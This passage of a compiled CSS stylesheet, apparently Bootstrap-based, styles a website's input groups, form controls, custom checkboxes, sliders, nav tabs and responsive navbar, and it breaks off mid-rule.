.input-group > .input-group-prepend > .btn, .gform_wrapper .gform_footer .input-group > .input-group-prepend > input.gform_button, .sharpspring_form fieldset .input-group > .input-group-prepend > button[type="submit"], .wp-block-button .input-group > .input-group-prepend > .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group > .input-group-prepend > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group > .input-group-prepend > a, #footer .subscribe .gform_wrapper .gform_footer .input-group > .input-group-prepend > input.gform_button,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.gform_wrapper .gform_footer .input-group > .input-group-append:not(:last-child) > input.gform_button,
.sharpspring_form fieldset .input-group > .input-group-append:not(:last-child) > button[type="submit"],
.wp-block-button .input-group > .input-group-append:not(:last-child) > .wp-block-button__link,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group > .input-group-append:not(:last-child) > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group > .input-group-append:not(:last-child) > a,
#footer .subscribe .gform_wrapper .gform_footer .input-group > .input-group-append:not(:last-child) > input.gform_button,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.gform_wrapper .gform_footer .input-group > .input-group-append:last-child > input.gform_button:not(:last-child):not(.dropdown-toggle),
.sharpspring_form fieldset .input-group > .input-group-append:last-child > button[type="submit"]:not(:last-child):not(.dropdown-toggle),
.wp-block-button .input-group > .input-group-append:last-child > .wp-block-button__link:not(:last-child):not(.dropdown-toggle),
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group > .input-group-append:last-child > a:not(:last-child):not(.dropdown-toggle),
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group > .input-group-append:last-child > a:not(:last-child):not(.dropdown-toggle),
#footer .subscribe .gform_wrapper .gform_footer .input-group > .input-group-append:last-child > input.gform_button:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

.input-group > .input-group-append > .btn, .gform_wrapper .gform_footer .input-group > .input-group-append > input.gform_button, .sharpspring_form fieldset .input-group > .input-group-append > button[type="submit"], .wp-block-button .input-group > .input-group-append > .wp-block-button__link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group > .input-group-append > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group > .input-group-append > a, #footer .subscribe .gform_wrapper .gform_footer .input-group > .input-group-append > input.gform_button,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.gform_wrapper .gform_footer .input-group > .input-group-prepend:not(:first-child) > input.gform_button,
.sharpspring_form fieldset .input-group > .input-group-prepend:not(:first-child) > button[type="submit"],
.wp-block-button .input-group > .input-group-prepend:not(:first-child) > .wp-block-button__link,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group > .input-group-prepend:not(:first-child) > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group > .input-group-prepend:not(:first-child) > a,
#footer .subscribe .gform_wrapper .gform_footer .input-group > .input-group-prepend:not(:first-child) > input.gform_button,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.gform_wrapper .gform_footer .input-group > .input-group-prepend:first-child > input.gform_button:not(:first-child),
.sharpspring_form fieldset .input-group > .input-group-prepend:first-child > button[type="submit"]:not(:first-child),
.wp-block-button .input-group > .input-group-prepend:first-child > .wp-block-button__link:not(:first-child),
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item.login .input-group > .input-group-prepend:first-child > a:not(:first-child),
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item.login .input-group > .input-group-prepend:first-child > a:not(:first-child),
#footer .subscribe .gform_wrapper .gform_footer .input-group > .input-group-prepend:first-child > input.gform_button:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.custom-control {
  position: relative;
  z-index: 1;
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5rem;
  color-adjust: exact; }

.custom-control-inline {
  display: inline-flex;
  margin-right: 1rem; }

.custom-control-input {
  position: absolute;
  left: 0;
  z-index: -1;
  width: 1rem;
  height: 1.25rem;
  opacity: 0; }
  .custom-control-input:checked ~ .custom-control-label::before {
    color: #FFFFFF;
    border-color: #004976;
    background-color: #004976; }
  .custom-control-input:focus ~ .custom-control-label::before {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }
  .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {
    border-color: #0098f6; }
  .custom-control-input:not(:disabled):active ~ .custom-control-label::before {
    color: #FFFFFF;
    background-color: #2aaeff;
    border-color: #2aaeff; }
  .custom-control-input[disabled] ~ .custom-control-label, .custom-control-input:disabled ~ .custom-control-label {
    color: #6c757d; }
    .custom-control-input[disabled] ~ .custom-control-label::before, .custom-control-input:disabled ~ .custom-control-label::before {
      background-color: #e9ecef; }

.custom-control-label {
  position: relative;
  margin-bottom: 0;
  vertical-align: top; }
  .custom-control-label::before {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    content: "";
    background-color: #FFFFFF;
    border: #adb5bd solid 1px;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .custom-control-label::after {
    position: absolute;
    top: 0.25rem;
    left: -1.5rem;
    display: block;
    width: 1rem;
    height: 1rem;
    content: "";
    background: no-repeat 50% / 50% 50%; }

.custom-checkbox .custom-control-label::before {
  border-radius: 6px; }
.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23FFFFFF' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e"); }
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {
  border-color: #004976;
  background-color: #004976; }
.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23FFFFFF' d='M0 2h4'/%3e%3c/svg%3e"); }
.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 73, 118, 0.5); }
.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {
  background-color: rgba(0, 73, 118, 0.5); }

.custom-radio .custom-control-label::before {
  border-radius: 50%; }
.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FFFFFF'/%3e%3c/svg%3e"); }
.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {
  background-color: rgba(0, 73, 118, 0.5); }

.custom-switch {
  padding-left: 2.25rem; }
  .custom-switch .custom-control-label::before {
    left: -2.25rem;
    width: 1.75rem;
    pointer-events: all;
    border-radius: 0.5rem; }
  .custom-switch .custom-control-label::after {
    top: calc(0.25rem + 2px);
    left: calc(-2.25rem + 2px);
    width: calc(1rem - 4px);
    height: calc(1rem - 4px);
    background-color: #adb5bd;
    border-radius: 0.5rem;
    transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
    @media (prefers-reduced-motion: reduce) {
      .custom-switch .custom-control-label::after {
        transition: none; } }
  .custom-switch .custom-control-input:checked ~ .custom-control-label::after {
    background-color: #FFFFFF;
    transform: translateX(0.75rem); }
  .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {
    background-color: rgba(0, 73, 118, 0.5); }

.custom-select {
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 1.75rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  vertical-align: middle;
  background: #FFFFFF url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;
  border: 1px solid #DBDBDB;
  border-radius: 6px;
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075);
  appearance: none; }
  .custom-select:focus {
    border-color: #0098f6;
    outline: 0;
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }
    .custom-select:focus::-ms-value {
      color: #495057;
      background-color: #FFFFFF; }
  .custom-select[multiple], .custom-select[size]:not([size="1"]) {
    height: auto;
    padding-right: 0.75rem;
    background-image: none; }
  .custom-select:disabled {
    color: #6c757d;
    background-color: #e9ecef; }
  .custom-select::-ms-expand {
    display: none; }
  .custom-select:-moz-focusring {
    color: transparent;
    text-shadow: 0 0 0 #495057; }

.custom-select-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem; }

.custom-select-lg {
  height: calc(1.5em + 1rem + 2px);
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem; }

.custom-file {
  position: relative;
  display: inline-block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin-bottom: 0; }

.custom-file-input {
  position: relative;
  z-index: 2;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  margin: 0;
  opacity: 0; }
  .custom-file-input:focus ~ .custom-file-label {
    border-color: #0098f6;
    box-shadow: 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }
  .custom-file-input[disabled] ~ .custom-file-label, .custom-file-input:disabled ~ .custom-file-label {
    background-color: #e9ecef; }
  .custom-file-input:lang(en) ~ .custom-file-label::after {
    content: "Browse"; }
  .custom-file-input ~ .custom-file-label[data-browse]::after {
    content: attr(data-browse); }

.custom-file-label {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-weight: 400;
  line-height: 1.5;
  color: #495057;
  background-color: #FFFFFF;
  border: 1px solid #DBDBDB;
  border-radius: 6px;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }
  .custom-file-label::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 3;
    display: block;
    height: calc(1.5em + 0.75rem);
    padding: 0.375rem 0.75rem;
    line-height: 1.5;
    color: #495057;
    content: "Browse";
    background-color: #e9ecef;
    border-left: inherit;
    border-radius: 0 6px 6px 0; }

.custom-range {
  width: 100%;
  height: 1.4rem;
  padding: 0;
  background-color: transparent;
  appearance: none; }
  .custom-range:focus {
    outline: none; }
    .custom-range:focus::-webkit-slider-thumb {
      box-shadow: 0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }
    .custom-range:focus::-moz-range-thumb {
      box-shadow: 0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }
    .custom-range:focus::-ms-thumb {
      box-shadow: 0 0 0 1px #FFFFFF, 0 0 0 0.2rem rgba(0, 73, 118, 0.25); }
  .custom-range::-moz-focus-outer {
    border: 0; }
  .custom-range::-webkit-slider-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: -0.25rem;
    background-color: #004976;
    border: 0;
    border-radius: 1rem;
    box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-webkit-slider-thumb {
        transition: none; } }
    .custom-range::-webkit-slider-thumb:active {
      background-color: #2aaeff; }
  .custom-range::-webkit-slider-runnable-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
    box-shadow: inset 0 0.25rem 0.25rem rgba(0, 0, 0, 0.1); }
  .custom-range::-moz-range-thumb {
    width: 1rem;
    height: 1rem;
    background-color: #004976;
    border: 0;
    border-radius: 1rem;
    box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-moz-range-thumb {
        transition: none; } }
    .custom-range::-moz-range-thumb:active {
      background-color: #2aaeff; }
  .custom-range::-moz-range-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: #dee2e6;
    border-color: transparent;
    border-radius: 1rem;
    box-shadow: inset 0 0.25rem 0.25rem rgba(0, 0, 0, 0.1); }
  .custom-range::-ms-thumb {
    width: 1rem;
    height: 1rem;
    margin-top: 0;
    margin-right: 0.2rem;
    margin-left: 0.2rem;
    background-color: #004976;
    border: 0;
    border-radius: 1rem;
    box-shadow: 0 0.1rem 0.25rem rgba(0, 0, 0, 0.1);
    transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    appearance: none; }
    @media (prefers-reduced-motion: reduce) {
      .custom-range::-ms-thumb {
        transition: none; } }
    .custom-range::-ms-thumb:active {
      background-color: #2aaeff; }
  .custom-range::-ms-track {
    width: 100%;
    height: 0.5rem;
    color: transparent;
    cursor: pointer;
    background-color: transparent;
    border-color: transparent;
    border-width: 0.5rem;
    box-shadow: inset 0 0.25rem 0.25rem rgba(0, 0, 0, 0.1); }
  .custom-range::-ms-fill-lower {
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range::-ms-fill-upper {
    margin-right: 15px;
    background-color: #dee2e6;
    border-radius: 1rem; }
  .custom-range:disabled::-webkit-slider-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-webkit-slider-runnable-track {
    cursor: default; }
  .custom-range:disabled::-moz-range-thumb {
    background-color: #adb5bd; }
  .custom-range:disabled::-moz-range-track {
    cursor: default; }
  .custom-range:disabled::-ms-thumb {
    background-color: #adb5bd; }

.custom-control-label::before,
.custom-file-label,
.custom-select {
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .custom-control-label::before,
    .custom-file-label,
    .custom-select {
      transition: none; } }

.nav {
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }

.nav-link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul.navbar-nav li.menu-item a {
  display: block;
  padding: 0.5rem 1rem; }
  .nav-link:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a:hover, .navbar.navbar-light ul.navbar-nav li.menu-item a:hover, .nav-link:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a:focus, .navbar.navbar-light ul.navbar-nav li.menu-item a:focus {
    text-decoration: none; }
  .nav-link.disabled, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.disabled, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.disabled, .navbar.navbar-light ul.navbar-nav li.menu-item a.disabled {
    color: #6c757d;
    pointer-events: none;
    cursor: default; }

.nav-tabs {
  border-bottom: 1px solid #dee2e6; }
  .nav-tabs .nav-item, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu li.menu-item, .navbar.navbar-light ul#menu-header-tools-menu .nav-tabs li.menu-item, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item, .navbar.navbar-light ul#menu-header-tools-menu_ar .nav-tabs li.menu-item, .nav-tabs .navbar.navbar-light ul.navbar-nav li.menu-item, .navbar.navbar-light ul.navbar-nav .nav-tabs li.menu-item {
    margin-bottom: -1px; }
  .nav-tabs .nav-link, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-tabs a, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-tabs a, .nav-tabs .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light ul.navbar-nav li.menu-item .nav-tabs a {
    border: 1px solid transparent;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px; }
    .nav-tabs .nav-link:hover, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a:hover, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-tabs a:hover, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a:hover, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-tabs a:hover, .nav-tabs .navbar.navbar-light ul.navbar-nav li.menu-item a:hover, .navbar.navbar-light ul.navbar-nav li.menu-item .nav-tabs a:hover, .nav-tabs .nav-link:focus, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a:focus, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-tabs a:focus, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a:focus, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-tabs a:focus, .nav-tabs .navbar.navbar-light ul.navbar-nav li.menu-item a:focus, .navbar.navbar-light ul.navbar-nav li.menu-item .nav-tabs a:focus {
      border-color: #e9ecef #e9ecef #dee2e6; }
    .nav-tabs .nav-link.disabled, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.disabled, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-tabs a.disabled, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.disabled, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-tabs a.disabled, .nav-tabs .navbar.navbar-light ul.navbar-nav li.menu-item a.disabled, .navbar.navbar-light ul.navbar-nav li.menu-item .nav-tabs a.disabled {
      color: #6c757d;
      background-color: transparent;
      border-color: transparent; }
  .nav-tabs .nav-link.active, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.active, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-tabs a.active, .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.active, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-tabs a.active, .nav-tabs .navbar.navbar-light ul.navbar-nav li.menu-item a.active, .navbar.navbar-light ul.navbar-nav li.menu-item .nav-tabs a.active,
  .nav-tabs .nav-item.show .nav-link,
  .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu li.show.menu-item .nav-link,
  .navbar.navbar-light ul#menu-header-tools-menu .nav-tabs li.show.menu-item .nav-link,
  .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu_ar li.show.menu-item .nav-link,
  .navbar.navbar-light ul#menu-header-tools-menu_ar .nav-tabs li.show.menu-item .nav-link,
  .nav-tabs .navbar.navbar-light ul.navbar-nav li.show.menu-item .nav-link,
  .navbar.navbar-light ul.navbar-nav .nav-tabs li.show.menu-item .nav-link,
  .nav-tabs .nav-item.show .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a,
  .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-tabs .nav-item.show a,
  .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu li.show.menu-item a,
  .navbar.navbar-light ul#menu-header-tools-menu .nav-tabs li.show.menu-item a,
  .navbar.navbar-light ul.navbar-nav .nav-tabs ul#menu-header-tools-menu li.show.menu-item a,
  .nav-tabs .nav-item.show .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-tabs .nav-item.show a,
  .nav-tabs .navbar.navbar-light ul#menu-header-tools-menu_ar li.show.menu-item a,
  .navbar.navbar-light ul#menu-header-tools-menu_ar .nav-tabs li.show.menu-item a,
  .navbar.navbar-light ul.navbar-nav .nav-tabs ul#menu-header-tools-menu_ar li.show.menu-item a,
  .nav-tabs .nav-item.show .navbar.navbar-light ul.navbar-nav li.menu-item a,
  .navbar.navbar-light ul.navbar-nav li.menu-item .nav-tabs .nav-item.show a,
  .nav-tabs .navbar.navbar-light ul.navbar-nav li.show.menu-item a,
  .navbar.navbar-light ul.navbar-nav .nav-tabs li.show.menu-item a {
    color: #495057;
    background-color: #FFFFFF;
    border-color: #dee2e6 #dee2e6 #FFFFFF; }
  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0; }

.nav-pills .nav-link, .nav-pills .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-pills a, .nav-pills .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-pills a, .nav-pills .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light ul.navbar-nav li.menu-item .nav-pills a {
  border-radius: 6px; }
.nav-pills .nav-link.active, .nav-pills .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a.active, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-pills a.active, .nav-pills .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a.active, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-pills a.active, .nav-pills .navbar.navbar-light ul.navbar-nav li.menu-item a.active, .navbar.navbar-light ul.navbar-nav li.menu-item .nav-pills a.active,
.nav-pills .show > .nav-link,
.nav-pills .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .show > a,
.navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-pills .show > a,
.nav-pills .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .show > a,
.navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-pills .show > a,
.nav-pills .navbar.navbar-light ul.navbar-nav li.menu-item .show > a,
.navbar.navbar-light ul.navbar-nav li.menu-item .nav-pills .show > a {
  color: #FFFFFF;
  background-color: #004976; }

.nav-fill > .nav-link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-fill > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-fill > a, .navbar.navbar-light ul.navbar-nav li.menu-item .nav-fill > a,
.nav-fill .nav-item,
.nav-fill .navbar.navbar-light ul#menu-header-tools-menu li.menu-item,
.navbar.navbar-light ul#menu-header-tools-menu .nav-fill li.menu-item,
.nav-fill .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item,
.navbar.navbar-light ul#menu-header-tools-menu_ar .nav-fill li.menu-item,
.nav-fill .navbar.navbar-light ul.navbar-nav li.menu-item,
.navbar.navbar-light ul.navbar-nav .nav-fill li.menu-item {
  flex: 1 1 auto;
  text-align: center; }

.nav-justified > .nav-link, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .nav-justified > a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .nav-justified > a, .navbar.navbar-light ul.navbar-nav li.menu-item .nav-justified > a,
.nav-justified .nav-item,
.nav-justified .navbar.navbar-light ul#menu-header-tools-menu li.menu-item,
.navbar.navbar-light ul#menu-header-tools-menu .nav-justified li.menu-item,
.nav-justified .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item,
.navbar.navbar-light ul#menu-header-tools-menu_ar .nav-justified li.menu-item,
.nav-justified .navbar.navbar-light ul.navbar-nav li.menu-item,
.navbar.navbar-light ul.navbar-nav .nav-justified li.menu-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center; }

.tab-content > .tab-pane {
  display: none; }
.tab-content > .active {
  display: block; }

.navbar {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: 0.5rem 1rem; }
  .navbar .container,
  .navbar .container-fluid,
  .navbar .container-sm,
  .navbar .container-md,
  .navbar .container-lg,
  .navbar .container-xl {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between; }

.navbar-brand {
  display: inline-block;
  padding-top: 0.3125rem;
  padding-bottom: 0.3125rem;
  margin-right: 1rem;
  font-size: 1.25rem;
  line-height: inherit;
  white-space: nowrap; }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none; }

.navbar-nav {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none; }
  .navbar-nav .nav-link, .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-nav a, .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-nav a, .navbar.navbar-light ul.navbar-nav li.menu-item a {
    padding-right: 0;
    padding-left: 0; }
  .navbar-nav .dropdown-menu {
    position: static;
    float: none; }

.navbar-text {
  display: inline-block;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem; }

.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center; }

.navbar-toggler {
  padding: 0.25rem 0.75rem;
  font-size: 1.25rem;
  line-height: 1;
  background-color: transparent;
  border: 1px solid transparent;
  border-radius: 0; }
  .navbar-toggler:hover, .navbar-toggler:focus {
    text-decoration: none; }

.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  content: "";
  background: no-repeat center center;
  background-size: 100% 100%; }

@media (max-width: 575.98px) {
  .navbar-expand-sm > .container,
  .navbar-expand-sm > .container-fluid,
  .navbar-expand-sm > .container-sm,
  .navbar-expand-sm > .container-md,
  .navbar-expand-sm > .container-lg,
  .navbar-expand-sm > .container-xl {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 576px) {
  .navbar-expand-sm {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-sm .navbar-nav {
      flex-direction: row; }
      .navbar-expand-sm .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-sm .navbar-nav .nav-link, .navbar-expand-sm .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-expand-sm .navbar-nav a, .navbar-expand-sm .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-expand-sm .navbar-nav a, .navbar-expand-sm .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light .navbar-expand-sm ul.navbar-nav li.menu-item a {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-sm > .container,
    .navbar-expand-sm > .container-fluid,
    .navbar-expand-sm > .container-sm,
    .navbar-expand-sm > .container-md,
    .navbar-expand-sm > .container-lg,
    .navbar-expand-sm > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-sm .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-sm .navbar-toggler {
      display: none; } }
@media (max-width: 767.98px) {
  .navbar-expand-md > .container,
  .navbar-expand-md > .container-fluid,
  .navbar-expand-md > .container-sm,
  .navbar-expand-md > .container-md,
  .navbar-expand-md > .container-lg,
  .navbar-expand-md > .container-xl {
    padding-right: 0;
    padding-left: 0; } }
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-flow: row nowrap;
    justify-content: flex-start; }
    .navbar-expand-md .navbar-nav {
      flex-direction: row; }
      .navbar-expand-md .navbar-nav .dropdown-menu {
        position: absolute; }
      .navbar-expand-md .navbar-nav .nav-link, .navbar-expand-md .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu li.menu-item .navbar-expand-md .navbar-nav a, .navbar-expand-md .navbar-nav .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item a, .navbar.navbar-light ul#menu-header-tools-menu_ar li.menu-item .navbar-expand-md .navbar-nav a, .navbar-expand-md .navbar.navbar-light ul.navbar-nav li.menu-item a, .navbar.navbar-light .navbar-expand-md ul.navbar-nav li.menu-item a {
        padding-right: 0.5rem;
        padding-left: 0.5rem; }
    .navbar-expand-md > .container,
    .navbar-expand-md > .container-fluid,
    .navbar-expand-md > .container-sm,
    .navbar-expand-md > .container-md,
    .navbar-expand-md > .container-lg,
    .navbar-expand-md > .container-xl {
      flex-wrap: nowrap; }
    .navbar-expand-md .navbar-collapse {
      display: flex !important;
      flex-basis: auto; }
    .navbar-expand-md .navbar-toggler {
      display: none; } }
@media (max-width: 991.98px) {
  .navbar-expand-lg > .container,
  .navbar-expand-lg > .container-fluid,
  .navbar-expand-lg > .container-sm,
